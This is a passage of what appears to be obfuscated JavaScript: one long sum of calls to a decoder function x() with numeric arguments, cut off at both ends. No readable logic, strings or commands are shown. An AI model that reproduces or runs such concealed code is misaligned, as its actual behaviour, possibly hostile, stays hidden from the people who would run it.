x(38762) + x(34836) + x(2107) + x(29335) + x(17672) + x(970) + x(7146) + x(11790) + x(30237) + x(4092) + x(16796) + x(22468) + x(12451)) + (x(37454) + x(10655) + x(31816) + x(34985) + x(39506) + x(13404) + x(1569) + x(1788) + x(4741) + x(25962) + x(22137) + x(3343) + x(15535) + x(19909) + x(31748) + x(11295) + x(18388) + x(38787) + x(15543) + x(19755) + x(24448) + x(29203) + x(16602) + x(25485) + x(6314) + x(37671) + x(15276) + x(35080) + x(26862) + x(3946) + x(28246) + x(39758) + x(23967) + x(24501) + x(33129) + x(34799) + x(39319) + x(4281) + x(29223) + x(33649) + x(7978) + x(8940) + x(30548) + x(6140) + x(38026) + x(14063) + x(33319) + x(1911) + x(23936) + x(16901) + x(27942) + x(5819) + x(32720) + x(2599) + x(30345) + x(25623) + x(24535) + x(32917) + x(31353) + x(24081) + x(34626) + x(16887) + x(5515) + x(20765) + x(8644) + x(20747) + x(5325) + x(29205) + x(25355) + x(34666) + x(27477) + x(14606) + x(11866) + x(15311) + x(593) + x(27214) + x(17911) + x(34405) + x(4745) + x(23200) + x(11894) + x(19090) + x(4819) + x(33592) + x(19247) + x(12193) + x(19859) + x(37214) + x(10724) + x(37418) + x(22462) + x(33502) + x(38396) + x(780) + x(20150) + x(30153) + x(2118) + x(39330) + x(4944) + x(6939)) + (x(27268) + x(29239) + x(35174) + x(10011) + x(31448) + x(12573) + x(34097) + x(30545) + x(8888) + x(2420) + x(7739) + x(16571) + x(29014) + x(30291) + x(8919) + x(10005) + x(33811) + x(1219) + x(36209) + x(5536) + x(10962) + x(19684) + x(10951) + x(39266) + x(6567) + x(38516) + x(24201) + x(32675) + x(36155) + x(31686) + x(31109) + x(19021) + x(7367) + x(39590) + x(18691) + x(35090) + x(25631) + x(28709) + x(36257) + x(14609) + x(1089) + x(11145) + x(23783) + x(33536) + x(21822) + x(38297) + x(36549) + x(4050) + x(23693) + x(1251) + x(21269) + x(28664) + x(11471) + x(31340) + x(5709) + x(33106) + x(11845) + x(10803) + x(33782) + x(10068) + x(7870) + x(26644) + x(1854) + x(25053) + x(30366) + x(29618) + x(3718) + x(21057) + x(10302) + x(33172) + x(23578) + x(10500) + x(32793) + x(11767) + x(35130) + x(33761) + x(3096) + x(35563) + x(7045) + x(10704) + x(8027) + x(24961) + x(36486) + x(5292) + x(10067) + x(30617) + x(5347) + x(11218) + x(4202) + x(6756) + x(13898) + x(15788) + x(21390) + x(35699) + x(12855) + x(38433) + x(10318) + x(37164) + x(24845) + x(38950)) + (x(24253) + x(16762) + x(7050) + x(5894) + x(35722) + x(19237) + x(29968) + x(15711) + x(11972) + x(22465) + x(24511) + x(22998) + x(24369) + x(27331) + x(11627) + x(35368) + x(28610) + x(1803) + x(31607) + x(15509) + x(32813) + x(28546) + x(10679) + x(37403) + x(35103) + x(8452) + x(25326) + x(6330) + x(8426) + x(3304) + x(10113) + x(19167) + x(27570) + x(36291) + x(22893) + x(18602) + x(23973) + x(2354) + x(11842) + x(32400) + x(17043) + x(9833) + x(34318) + x(28631) + x(35073) + x(10861) + x(38638) + x(7e3) + x(35926) + x(12678) + x(21909) + x(38992) + x(38422) + x(12145) + x(21319) + x(11765) + x(30162) + x(27189) + x(16979) + x(33487) + x(16961) + x(38315) + x(8045) + x(36887) + x(27573) + x(3365) + x(28098) + x(38636) + x(5448) + x(8783) + x(36775) + x(14214) + x(25371) + x(29542) + x(5140) + x(27852) + x(17755) + x(6215) + x(29700) + x(36498) + x(28369) + x(4846) + x(2787) + x(30197) + x(2503) + x(21921) + x(19938) + x(15538) + x(38832) + x(12684) + x(38908) + x(34093) + x(34255) + x(18942) + x(30905) + x(37112) + x(34555) + x(31319) + x(23104) + x(12091)) + (x(5322) + x(6451) + x(17688) + x(30778) + x(35067) + x(11338) + x(34840) + x(25147) + x(25503) + x(35530) + x(38571) + x(34601) + x(14423) + x(37559) + x(7659) + x(26635) + x(39756) + x(10406) + x(26662) + x(7274) + x(30218) + x(8052) + x(26089) + x(16283) + x(8060) + x(2447) + x(37933) + x(12704) + x(1411) + x(21423) + x(7329) + x(18744) + x(3844) + x(22600) + x(1970) + x(11283) + x(8426) + x(9064) + x(19651) + x(29605) + x(23283) + x(9884) + x(25771) + x(5311) + x(39329) + x(564) + x(7918) + x(17201) + x(1222) + x(2894) + x(23013) + x(13963) + x(31635) + x(29824) + x(37775) + x(29718) + x(2931) + x(33965) + x(25699) + x(29742) + x(1719) + x(34684) + x(29964) + x(10771) + x(38426) + x(17171) + x(8421) + x(12812) + x(9803) + x(11491) + x(28710) + x(14183) + x(13230) + x(16891) + x(31808) + x(21578) + x(14658) + x(37306) + x(27453) + x(23614) + x(27162) + x(9471) + x(34156) + x(31350) + x(13660) + x(14894) + x(25584) + x(24135) + x(29342) + x(5667) + x(21746) + x(12055) + x(2208) + x(7047) + x(13602) + x(9189) + x(35958) + x(29502) + x(20925) + x(22888)) + (x(27884) + x(5927) + x(34359) + x(35337) + x(35574) + x(8154) + x(24066) + x(31478) + x(18451) + x(15185) + x(23234) + x(10222) + x(39744) + x(29495) + x(35949) + x(11376) + x(2822) + x(12165) + x(6618) + x(32022) + x(17750) + x(12479) + x(23941) + x(28653) + x(26452) + x(12202) + x(1248) + x(1541) + x(7015) + x(21860) + x(17098) + x(5615) + x(36377) + x(14025) + x(28500) + x(31060) + x(14807) + x(34814) + x(9730) + x(30334) + x(34042) + x(3818) + x(2726) + x(19732) + x(24261) + x(30260) + x(35459) + x(11423) + x(434) + x(12052) + x(23087) + x(34825) + x(35598) + x(25027) + x(1037) + x(14378) + x(15095) + x(34188) + x(24139) + x(7501) + x(4118) + x(27485) + x(6713) + x(34702) + x(18027) + x(9529) + x(28208) + x(14316) + x(21374) + x(31946) + x(16163) + x(34599) + x(29047) + x(33722) + x(9651) + x(20982) + x(34872) + x(38369) + x(35320) + x(7194) + x(2503) + x(31158) + x(19938) + x(15538) + x(38832) + x(12684) + x(38908) + x(34093) + x(34255) + x(18942) + x(30905) + x(37112) + x(34555) + x(31319) + x(23104) + x(12091) + x(5322) + x(6451) + x(17688) + x(23420)) + (x(1973) + x(19806) + x(20090) + x(23664) + x(3990) + x(2029) + x(21563) + x(34768) + x(2328) + x(14466) + x(24310) + x(12874) + x(27430) + x(28897) + x(39563) + x(4558) + x(1692) + x(25540) + x(684) + x(28800) + x(1662) + x(33003) + x(39666) + x(29951) + x(2780) + x(31290) + x(24977) + x(19527) + x(11133) + x(5651) + x(24335) + x(17720) + x(7231) + x(27351) + x(32136) + x(4839) + x(25686) + x(8492) + x(7625) + x(2158) + x(322) + x(26023) + x(12657) + x(33564) + x(16047) + x(16685) + x(3682) + x(20789) + x(17473) + x(29504) + x(22635) + x(11828) + x(3083) + x(265) + x(23508) + x(25711) + x(21e3) + x(4600) + x(2090) + x(11252) + x(16275) + x(6455) + x(20834) + x(14687) + x(13492) + x(15564) + x(18278) + x(36409) + x(20417) + x(19923) + x(30430) + x(19643) + x(24037) + x(12060) + x(35934) + x(805) + x(17649) + x(3959) + x(4918) + x(37065) + x(37470) + x(34725) + x(18368) + x(11679) + x(37027) + x(36496) + x(18078) + x(37051) + x(30275) + x(15371) + x(9310) + x(3057) + x(15391) + x(19654) + x(16860) + x(2109) + x(19912) + x(24615) + x(11913) + x(15780)) + (x(35195) + x(33263) + x(23504) + x(31774) + x(26093) + x(14837) + x(2425) + x(19709) + x(34218) + x(2710) + x(31982) + x(20191) + x(32757) + x(15066) + x(10681) + x(23368) + x(14380) + x(38569) + x(6478) + x(11331) + x(36784) + x(13270) + x(27298) + x(11762) + x(28948) + x(36089) + x(24593) + x(28783) + x(10733) + x(22813) + x(30885) + x(24215) + x(3047) + x(12881) + x(18807) + x(12617) + x(35441) + x(22852) + x(37168) + x(12524) + x(24980) + x(2251) + x(38388) + x(39472) + x(6032) + x(29197) + x(18253) + x(12721) + x(1380) + x(9560) + x(38255) + x(13857) + x(14865) + x(23919) + x(19714) + x(252) + x(3250) + x(5844) + x(38949) + x(27190) + x(17935) + x(36072) + x(12180) + x(9981) + x(8867) + x(13280) + x(20809) + x(8031) + x(370) + x(24199) + x(31511) + x(3033) + x(13910) + x(16965) + x(28824) + x(29533) + x(22831) + x(7059) + x(4516) + x(5056) + x(3820) + x(36650) + x(5730) + x(31803) + x(20725) + x(1120) + x(27521) + x(30149) + x(25102) + x(15235) + x(26359) + x(23476) + x(39406) + x(36169) + x(7930) + x(28640) + x(14195) + x(32648) + x(20597) + x(6545)) + (x(4487) + x(12204) + x(10679) + x(37403) + x(19578) + x(14598) + x(26929) + x(12872) + x(35898) + x(38713) + x(18947) + x(31056) + x(9277) + x(23003) + x(28393) + x(28727) + x(19621) + x(5136) + x(15483) + x(14749) + x(24185) + x(31119) + x(26231) + x(6980) + x(20610) + x(27501) + x(20403) + x(17267) + x(864) + x(3561) + x(25097) + x(29274) + x(16759) + x(9949) + x(4313) + x(9139) + x(242) + x(35387) + x(1956) + x(33152) + x(24770) + x(6961) + x(28453) + x(16685) + x(3682) + x(20789) + x(17473) + x(29504) + x(22635) + x(11828) + x(3083) + x(265) + x(23508) + x(25711) + x(21e3) + x(4600) + x(2090) + x(11252) + x(16275) + x(6455) + x(20834) + x(14687) + x(35710) + x(27009) + x(34552) + x(15371) + x(9310) + x(3057) + x(15391) + x(19654) + x(16860) + x(2109) + x(19912) + x(24615) + x(11913) + x(15780) + x(35195) + x(33263) + x(23504) + x(31774) + x(26093) + x(14837) + x(2425) + x(19709) + x(34218) + x(19711) + x(34942) + x(11316) + x(20308) + x(36975) + x(29897) + x(16747) + x(35192) + x(21666) + x(31493) + x(27456) + x(212) + x(23344) + x(39379) + x(13151)) + (x(21319) + x(11765) + x(30162) + x(27189) + x(16979) + x(33487) + x(38851) + x(29978) + x(13319) + x(398) + x(9728) + x(38461) + x(17776) + x(25813) + x(7830) + x(6272) + x(18093) + x(16161) + x(39606) + x(9604) + x(9675) + x(13327) + x(1763) + x(37952) + x(29888) + x(14404) + x(24583) + x(21931) + x(2985) + x(27340) + x(38970) + x(15106) + x(5085) + x(32408) + x(5621) + x(27023) + x(16978) + x(27307) + x(9502) + x(34032) + x(31493) + x(27456) + x(212) + x(23344) + x(39379) + x(13151) + x(21319) + x(11765) + x(30162) + x(27189) + x(16979) + x(33487) + x(38851) + x(10829) + x(7306) + x(26096) + x(39027) + x(21533) + x(29647) + x(25042) + x(4091) + x(6652) + x(15925) + x(17386) + x(30443) + x(36210) + x(16364) + x(20047) + x(9017) + x(3067) + x(1670) + x(6596) + x(3902) + x(10173) + x(7949) + x(2175) + x(30716) + x(27725) + x(15400) + x(13167) + x(11339) + x(33310) + x(16075) + x(3146) + x(13499) + x(35872) + x(8384) + x(1373) + x(16857) + x(3601) + x(8221) + x(19496) + x(38286) + x(32298) + x(16143) + x(28197) + x(31729) + x(26107) + x(17766) + x(11844)) + (x(19006) + x(252) + x(3250) + x(5844) + x(38949) + x(27190) + x(31009) + x(16294) + x(1589) + x(19609) + x(4967) + x(28711) + x(1846) + x(33130) + x(3215) + x(1623) + x(32317) + x(19934) + x(20379) + x(11575) + x(38589) + x(18961) + x(18999) + x(12453) + x(13100) + x(18085) + x(35218) + x(12731) + x(7883) + x(8408) + x(16998) + x(29764) + x(26523) + x(21492) + x(5081) + x(8064) + x(10099) + x(15947) + x(26304) + x(13008) + x(26683) + x(18353) + x(38402) + x(25393) + x(33475) + x(32449) + x(29370) + x(6587) + x(27883) + x(16939) + x(27371) + x(37432) + x(26121) + x(12330) + x(21497) + x(5626) + x(18179) + x(34358) + x(15374) + x(3569) + x(929) + x(17493) + x(33345) + x(38271) + x(30723) + x(8753) + x(5304) + x(25023) + x(33807) + x(30270) + x(17270) + x(5678) + x(35928) + x(7110) + x(32569) + x(29281) + x(6251) + x(19115) + x(12628) + x(33776) + x(16473) + x(17502) + x(8250) + x(38259) + x(17255) + x(5685) + x(20971) + x(14889) + x(25071) + x(16475) + x(27266) + x(24747) + x(19563) + x(33261) + x(33204) + x(31480) + x(26730) + x(20246) + x(10685) + x(6331)) + (x(3739) + x(27049) + x(24461) + x(27426) + x(19961) + x(32560) + x(35466) + x(1544) + x(164) + x(21806) + x(907) + x(32286) + x(23040) + x(30635) + x(32333) + x(17777) + x(28255) + x(3864) + x(8126) + x(9856) + x(25145) + x(16867) + x(12492) + x(15952) + x(35709) + x(33051) + x(15566) + x(5064) + x(20563) + x(22325) + x(22725) + x(22396) + x(6828) + x(35271) + x(18987) + x(6136) + x(37009) + x(18769) + x(13494) + x(21289) + x(23152) + x(27377) + x(31497) + x(7556) + x(34671) + x(39458) + x(21406) + x(10325) + x(4167) + x(14899) + x(23074) + x(32377) + x(13031) + x(10665) + x(13336) + x(24682) + x(29739) + x(35038) + x(31668) + x(4879) + x(28048) + x(9494) + x(29947) + x(32012) + x(25943) + x(35761) + x(27159) + x(2190) + x(4143) + x(21703) + x(36980) + x(9377) + x(26101) + x(37480) + x(16645) + x(32738) + x(7013) + x(10443) + x(28605) + x(36358) + x(8695) + x(16685) + x(3682) + x(20789) + x(17473) + x(29504) + x(32758) + x(22511) + x(1970) + x(11283) + x(8426) + x(9064) + x(19651) + x(29605) + x(23283) + x(9884) + x(25771) + x(5311) + x(39329) + x(564)) + (x(15962) + x(38415) + x(17117) + x(36514) + x(33402) + x(33200) + x(37742) + x(9339) + x(10732) + x(31004) + x(37990) + x(20620) + x(10982) + x(15649) + x(20149) + x(21489) + x(30281) + x(37767) + x(12104) + x(8529) + x(20812) + x(17197) + x(34659) + x(24009) + x(15904) + x(13073) + x(21714) + x(6545) + x(4487) + x(12204) + x(10679) + x(37403) + x(13874) + x(4676) + x(2429) + x(30674) + x(10683) + x(12564) + x(8897) + x(7850) + x(4235) + x(26618) + x(16782) + x(29751) + x(25752) + x(29643) + x(33665) + x(3001) + x(2059) + x(21102) + x(12054) + x(11088) + x(2136) + x(3692) + x(3641) + x(10664) + x(8976) + x(32750) + x(16035) + x(30507) + x(33580) + x(560) + x(19068) + x(12343) + x(20814) + x(26384) + x(9326) + x(21247) + x(507) + x(18330) + x(34597) + x(10609) + x(32693) + x(3361) + x(1953) + x(30270) + x(17270) + x(5678) + x(35928) + x(7110) + x(32569) + x(29281) + x(6251) + x(19115) + x(12628) + x(33776) + x(16473) + x(17502) + x(8250) + x(38259) + x(17255) + x(5685) + x(20971) + x(14889) + x(27887) + x(12594) + x(6096) + x(22947) + x(19094) + x(8367)) + (x(22244) + x(8678) + x(37716) + x(25808) + x(37292) + x(25856) + x(11282) + x(5483) + x(14362) + x(36839) + x(18403) + x(23706) + x(3915) + x(2437) + x(6079) + x(25603) + x(675) + x(22796) + x(9262) + x(6239) + x(4714) + x(1755) + x(9083) + x(18209) + x(36260) + x(37712) + x(16474) + x(33982) + x(22566) + x(5456) + x(30904) + x(22748) + x(9840) + x(28574) + x(1345) + x(39012) + x(13164) + x(25228) + x(33382) + x(24854) + x(33921) + x(9718) + x(20252) + x(31294) + x(34022) + x(33065) + x(2058) + x(27123) + x(9464) + x(25852) + x(1611) + x(7620) + x(30176) + x(38257) + x(1886) + x(24443) + x(19729) + x(10104) + x(35725) + x(3643) + x(1650) + x(10898) + x(35354) + x(34563) + x(5901) + x(36887) + x(33295) + x(3365) + x(28098) + x(6387) + x(27608) + x(4830) + x(36003) + x(25075) + x(17498) + x(22217) + x(14314) + x(30636) + x(16004) + x(18765) + x(3558) + x(13887) + x(29547) + x(15534) + x(6113) + x(16327) + x(17944) + x(26843) + x(12240) + x(24542) + x(14338) + x(13162) + x(5506) + x(20630) + x(18803) + x(16161) + x(39606) + x(9604) + x(9675) + x(13327)) + (x(1763) + x(37952) + x(29888) + x(14404) + x(24583) + x(21931) + x(2985) + x(27340) + x(1476) + x(22012) + x(26061) + x(6302) + x(28217) + x(7704) + x(12100) + x(9717) + x(7093) + x(27834) + x(2328) + x(14466) + x(24310) + x(12874) + x(27430) + x(28897) + x(39563) + x(4558) + x(1692) + x(25540) + x(684) + x(28800) + x(1662) + x(32455) + x(22255) + x(14994) + x(8465) + x(2250) + x(2810) + x(30490) + x(36981) + x(38968) + x(33025) + x(552) + x(13824) + x(24983) + x(33959) + x(15700) + x(36211) + x(32739) + x(29620) + x(31331) + x(15477) + x(30629) + x(22757) + x(9449) + x(18996) + x(30313) + x(12175) + x(9219) + x(33653) + x(17514) + x(10859) + x(16959) + x(17361) + x(33969) + x(15504) + x(19547) + x(26282) + x(15236) + x(1731) + x(927) + x(33532) + x(24217) + x(15779) + x(6690) + x(25894) + x(6359) + x(24800) + x(5573) + x(6619) + x(34235) + x(13847) + x(32133) + x(4822) + x(21377) + x(11482) + x(11653) + x(19504) + x(34416) + x(29623) + x(19208) + x(32531) + x(3966) + x(12425) + x(36031) + x(1590) + x(11294) + x(14762) + x(19019) + x(33213) + x(24909)) + (x(37928) + x(30286) + x(34298) + x(26969) + x(31113) + x(39252) + x(38081) + x(6191) + x(22611) + x(2910) + x(18420) + x(38927) + x(38430) + x(21642) + x(29846) + x(12239) + x(16952) + x(13832) + x(28855) + x(25242) + x(8904) + x(39130) + x(32347) + x(25117) + x(17866) + x(37663) + x(2925) + x(12453) + x(13100) + x(18085) + x(35218) + x(12731) + x(7883) + x(11670) + x(16998) + x(29764) + x(26523) + x(21492) + x(5081) + x(8064) + x(10099) + x(15947) + x(26304) + x(13008) + x(26683) + x(18353) + x(38402) + x(5832) + x(2824) + x(13953) + x(15052) + x(2742) + x(2e4) + x(4004) + x(38629) + x(33609) + x(30051) + x(12004) + x(29081) + x(8586) + x(34954) + x(8584) + x(23880) + x(13070) + x(15141) + x(10868) + x(3903) + x(31530) + x(37465) + x(22060) + x(23869) + x(36103) + x(32502) + x(22127) + x(17012) + x(34879) + x(30094) + x(29681) + x(7314) + x(9523) + x(31493) + x(27456) + x(212) + x(23344) + x(39379) + x(13151) + x(21319) + x(11765) + x(30162) + x(27189) + x(16979) + x(33487) + x(38851) + x(26267) + x(13207) + x(29369) + x(17440) + x(9713) + x(5980) + x(5317)) + (x(2617) + x(10057) + x(16773) + x(33499) + x(32534) + x(26373) + x(2483) + x(35189) + x(11926) + x(36769) + x(21218) + x(10793) + x(21225) + x(39090) + x(9467) + x(32320) + x(7647) + x(27192) + x(3142) + x(1259) + x(17532) + x(11200) + x(39214) + x(14039) + x(5259) + x(2397) + x(18220) + x(34460) + x(34006) + x(4455) + x(16849) + x(9380) + x(20752) + x(20347) + x(29079) + x(15467) + x(17577) + x(27676) + x(25997) + x(13858) + x(20869) + x(29e3) + x(6375) + x(4816) + x(16434) + x(18747) + x(22487) + x(24340) + x(4952) + x(27279) + x(3435) + x(20820) + x(12200) + x(13631) + x(27021) + x(39527) + x(7006) + x(12595) + x(25423) + x(5134) + x(24404) + x(19786) + x(30169) + x(18832) + x(36140) + x(28461) + x(21519) + x(17322) + x(25816) + x(35829) + x(30138) + x(11711) + x(19147) + x(25132) + x(15800) + x(29277) + x(5112) + x(24553) + x(20357) + x(13573) + x(29079) + x(5699) + x(18630) + x(38893) + x(1029) + x(22301) + x(12128) + x(33736) + x(19513) + x(37057) + x(17343) + x(32800) + x(1065) + x(3854) + x(20826) + x(7765) + x(34244) + x(31062) + x(36768) + x(35462)) + (x(4479) + x(5867) + x(17518) + x(26521) + x(20735) + x(28561) + x(5174) + x(31555) + x(21429) + x(14892) + x(16883) + x(17348) + x(34113) + x(23556) + x(17568) + x(30131) + x(30408) + x(32424) + x(2067) + x(18921) + x(21251) + x(5672) + x(35178) + x(12652) + x(29610) + x(23567) + x(16450) + x(18087) + x(8553) + x(18895) + x(6931) + x(21920) + x(1177) + x(7473) + x(4093) + x(13812) + x(18064) + x(38863) + x(15870) + x(12542) + x(37359) + x(16917) + x(16273) + x(25454) + x(24334) + x(2065) + x(29033) + x(6709) + x(32423) + x(26002) + x(36820) + x(4505) + x(13381) + x(8495) + x(22287) + x(9284) + x(20967) + x(15699) + x(16209) + x(25757) + x(1718) + x(8019) + x(34323) + x(37369) + x(26651) + x(15057) + x(6837) + x(2760) + x(12206) + x(22400) + x(2108) + x(20781) + x(1505) + x(35124) + x(9905) + x(4432) + x(37573) + x(27737) + x(9559) + x(14604) + x(22755) + x(8477) + x(10667) + x(23899) + x(32263) + x(12477) + x(38717) + x(33726) + x(26165) + x(18600) + x(18560) + x(31739) + x(35268) + x(4599) + x(37299) + x(27531) + x(36016) + x(5179) + x(24434) + x(28638)) + (x(5616) + x(19693) + x(11263) + x(11800) + x(1815) + x(38084) + x(18438) + x(4421) + x(35535) + x(14041) + x(35036) + x(11030) + x(39241) + x(27797) + x(28635) + x(703) + x(1009) + x(17715) + x(8595) + x(18952) + x(7337) + x(4066) + x(3413) + x(3179) + x(29087) + x(28984) + x(28186) + x(574) + x(26514) + x(16754) + x(38003) + x(11990) + x(19147) + x(25132) + x(15800) + x(29277) + x(5112) + x(24553) + x(20357) + x(13573) + x(29079) + x(5699) + x(18630) + x(38893) + x(1029) + x(22301) + x(33395) + x(11591) + x(31809) + x(913) + x(14697) + x(11127) + x(37940) + x(21175) + x(24532) + x(27339) + x(35962) + x(38420) + x(25950) + x(22625) + x(29359) + x(12363) + x(8183) + x(15012) + x(38764) + x(38672) + x(7500) + x(31122) + x(38309) + x(30566) + x(28181) + x(14481) + x(31170) + x(3409) + x(34056) + x(34114) + x(2704) + x(26597) + x(11754) + x(10778) + x(5156) + x(4872) + x(35050) + x(1722) + x(2777) + x(20182) + x(981) + x(10758) + x(1449) + x(21837) + x(31502) + x(38893) + x(1029) + x(22301) + x(25317) + x(10792) + x(38984) + x(4437) + x(19369) + x(29150)) + (x(25990) + x(28146) + x(35238) + x(31543) + x(39097) + x(9701) + x(4368) + x(25774) + x(17645) + x(28627) + x(5046) + x(9241) + x(239) + x(19277) + x(1747) + x(20760) + x(21927) + x(25266) + x(30563) + x(21723) + x(12846) + x(18544) + x(34240) + x(32548) + x(37929) + x(22231) + x(2161) + x(38157) + x(17438) + x(11281) + x(21923) + x(32529) + x(4677) + x(14651) + x(29984) + x(6222) + x(31291) + x(13074) + x(14363) + x(34483) + x(12130) + x(7445) + x(31950) + x(10846) + x(16153) + x(18379) + x(29090) + x(36128) + x(20418) + x(34475) + x(2898) + x(6633) + x(38406) + x(28382) + x(2740) + x(34492) + x(30616) + x(22603) + x(24192) + x(37878) + x(27579) + x(16719) + x(29687) + x(2730) + x(16239) + x(12283) + x(20878) + x(30627) + x(38410) + x(15567) + x(30015) + x(29099) + x(5642) + x(30645) + x(23683) + x(25076) + x(19700) + x(38716) + x(813) + x(33054) + x(33830) + x(8780) + x(19676) + x(20459) + x(13927) + x(5057) + x(39304) + x(13891) + x(5507) + x(37122) + x(37631) + x(31949) + x(27593) + x(25895) + x(6375) + x(4816) + x(16434) + x(26164) + x(24004) + x(20159)) + (x(34875) + x(8104) + x(3432) + x(38488) + x(10888) + x(2065) + x(29033) + x(6709) + x(32423) + x(31248) + x(5639) + x(25461) + x(32838) + x(22276) + x(32326) + x(29348) + x(14257) + x(21752) + x(36104) + x(39296) + x(18292) + x(15277) + x(26866) + x(26727) + x(32635) + x(12934) + x(37e3) + x(6351) + x(13849) + x(25634) + x(12445) + x(14289) + x(8937) + x(27660) + x(11602) + x(29527) + x(1439) + x(11946) + x(8397) + x(29160) + x(10742) + x(6115) + x(5463) + x(19875) + x(25668) + x(35890) + x(37517) + x(23090) + x(19415) + x(37429) + x(16946) + x(19814) + x(29221) + x(31743) + x(28951) + x(26400) + x(32016) + x(22497) + x(19066) + x(18196) + x(25227) + x(1741) + x(39358) + x(34821) + x(38142) + x(11174) + x(32616) + x(1063) + x(27490) + x(19005) + x(24955) + x(14590) + x(33620) + x(3074) + x(31998) + x(23685) + x(14442) + x(740) + x(11511) + x(33551) + x(35263) + x(14269) + x(38606) + x(334) + x(28861) + x(20386) + x(28415) + x(27831) + x(24196) + x(18509) + x(32755) + x(1010) + x(34091) + x(21734) + x(11324) + x(1229) + x(25724) + x(36965) + x(17932) + x(28258)) + (x(1954) + x(28661) + x(9725) + x(21110) + x(23878) + x(31881) + x(5260) + x(30122) + x(38250) + x(22303) + x(10932) + x(31873) + x(23931) + x(9280) + x(5205) + x(12986) + x(14143) + x(10544) + x(3531) + x(13102) + x(9147) + x(10523) + x(22868) + x(16683) + x(1110) + x(8476) + x(8274) + x(1392) + x(16285) + x(2689) + x(13737) + x(8436) + x(4467) + x(29379) + x(13517) + x(9252) + x(7681) + x(1074) + x(7995) + x(38750) + x(4818) + x(27491) + x(3015) + x(24286) + x(2822) + x(12165) + x(33827) + x(34623) + x(38491) + x(34531) + x(19960) + x(36422) + x(29711) + x(35538) + x(27369) + x(3248) + x(29601) + x(14123) + x(33053) + x(16181) + x(2289) + x(4064) + x(9420) + x(18164) + x(34934) + x(17303) + x(10338) + x(1414) + x(37994) + x(18085) + x(35218) + x(12731) + x(5649) + x(28009) + x(16998) + x(35498) + x(16260) + x(34410) + x(31959) + x(18363) + x(24974) + x(33477) + x(14447) + x(6596) + x(3902) + x(10173) + x(7949) + x(10333) + x(39561) + x(17800) + x(9635) + x(35644) + x(27566) + x(33737) + x(4110) + x(25336) + x(28304) + x(32392) + x(11142) + x(25271)) + (x(33045) + x(30068) + x(2483) + x(35189) + x(11926) + x(15403) + x(1324) + x(21860) + x(17098) + x(5615) + x(36377) + x(30800) + x(26820) + x(17695) + x(13024) + x(27128) + x(35852) + x(22947) + x(19094) + x(8367) + x(22244) + x(8678) + x(24816) + x(25808) + x(37292) + x(9425) + x(12492) + x(15952) + x(35709) + x(33051) + x(2476) + x(17842) + x(242) + x(35387) + x(1956) + x(33152) + x(24770) + x(39014) + x(22601) + x(5406) + x(4500) + x(607) + x(11291) + x(28631) + x(7948) + x(2461) + x(754) + x(4364) + x(36775) + x(17461) + x(38809) + x(5130) + x(6409) + x(2864) + x(37986) + x(6493) + x(3558) + x(13887) + x(29547) + x(15534) + x(6113) + x(17850) + x(33218) + x(384) + x(37315) + x(22947) + x(19094) + x(8367) + x(22244) + x(8678) + x(24816) + x(25808) + x(37292) + x(9425) + x(12492) + x(15952) + x(35709) + x(33051) + x(2476) + x(17842) + x(242) + x(35387) + x(1956) + x(33152) + x(24770) + x(39014) + x(16788) + x(24910) + x(24209) + x(36725) + x(35082) + x(36611) + x(25859) + x(7440) + x(38491) + x(6379) + x(28648) + x(21585) + x(29040) + x(35538)) + (x(8729) + x(30637) + x(4663) + x(24456) + x(8006) + x(21948) + x(16132) + x(1454) + x(10708) + x(29046) + x(31871) + x(18295) + x(6809) + x(10923) + x(10397) + x(9740) + x(28625) + x(17082) + x(6489) + x(12060) + x(35934) + x(16786) + x(25792) + x(17691) + x(12481) + x(7793) + x(35173) + x(3759) + x(38613) + x(13309) + x(6916) + x(4549) + x(181) + x(12817) + x(26253) + x(24059) + x(15822) + x(33676) + x(31606) + x(19240) + x(16043) + x(27809) + x(1780) + x(16146) + x(13553) + x(9572) + x(9433) + x(30901) + x(4983) + x(28272) + x(28024) + x(6446) + x(19323) + x(27229) + x(29376) + x(3769) + x(26524) + x(38631) + x(19406) + x(32622) + x(26487) + x(32260) + x(15984) + x(26620) + x(21768) + x(4533) + x(33276) + x(25720) + x(39224) + x(7600) + x(2568) + x(21899) + x(28827) + x(32163) + x(30045) + x(25781) + x(14037) + x(15092) + x(2772) + x(32614) + x(31416) + x(12509) + x(31711) + x(5959) + x(29118) + x(18500) + x(12513) + x(32302) + x(33255) + x(10517) + x(25149) + x(16456) + x(36695) + x(21763) + x(36120) + x(7358) + x(14600) + x(14505) + x(26510) + x(15898)) + (x(38299) + x(29570) + x(16477) + x(6170) + x(20791) + x(17281) + x(1305) + x(34183) + x(11518) + x(19695) + x(25855) + x(13237) + x(17232) + x(38314) + x(21230) + x(32329) + x(37578) + x(18808) + x(18503) + x(20500) + x(37025) + x(33511) + x(28996) + x(30832) + x(24356) + x(16230) + x(9216) + x(36878) + x(27373) + x(23866) + x(29417) + x(21231) + x(6540) + x(27418) + x(24439) + x(10219) + x(15595) + x(6742) + x(16093) + x(9851) + x(33778) + x(7137) + x(34588) + x(26273) + x(18619) + x(37423) + x(30506) + x(8801) + x(37293) + x(26695) + x(28420) + x(20877) + x(36638) + x(34582) + x(5588) + x(28632) + x(15425) + x(9375) + x(958) + x(8012) + x(30336) + x(36907) + x(2502) + x(9974) + x(27135) + x(10784) + x(3324) + x(31024) + x(35914) + x(14221) + x(11259) + x(37701) + x(25916) + x(21542) + x(34463) + x(39641) + x(38513) + x(498) + x(6511) + x(20863) + x(17310) + x(28157) + x(1682) + x(39569) + x(569) + x(35444) + x(14912) + x(29455) + x(17494) + x(36219) + x(16336) + x(36009) + x(10816) + x(22654) + x(13793) + x(33817) + x(35046) + x(32125) + x(26585) + x(898)) + (x(39195) + x(16955) + x(31539) + x(5657) + x(11084) + x(36683) + x(3156) + x(25389) + x(1974) + x(24689) + x(12943) + x(18635) + x(32290) + x(16605) + x(6160) + x(35025) + x(11449) + x(2134) + x(3664) + x(23118) + x(6458) + x(39728) + x(28967) + x(27026) + x(28154) + x(1495) + x(18020) + x(20843) + x(2463) + x(10061) + x(32629) + x(8838) + x(24908) + x(15499) + x(18424) + x(7983) + x(27308) + x(17213) + x(21706) + x(26388) + x(24947) + x(10128) + x(23642) + x(32142) + x(27424) + x(15263) + x(3704) + x(24527) + x(30150) + x(38525) + x(10307) + x(36766) + x(37405) + x(5582) + x(12783) + x(38565) + x(16722) + x(14515) + x(7954) + x(5382) + x(4990) + x(17459) + x(23526) + x(11982) + x(1223) + x(19334) + x(25767) + x(20841) + x(38980) + x(13508) + x(7907) + x(25391) + x(32722) + x(33738) + x(13325) + x(8935) + x(8872) + x(8755) + x(5431) + x(36747) + x(28301) + x(27628) + x(15777) + x(3090) + x(20580) + 